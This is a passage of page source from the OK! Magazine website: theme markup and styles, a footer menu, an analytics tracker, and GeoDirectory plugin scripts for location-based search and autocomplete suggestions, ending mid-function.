<div class="tdi_168_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_168_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_168_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_170 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_170"  style=" z-index: 999;">
<style>.tdi_170{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_170{display:inline-block}.tdi_170 .tdb-horiz-menu{margin:0 auto}.tdi_170 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_170 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_170 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_170 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696e1466bd263
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
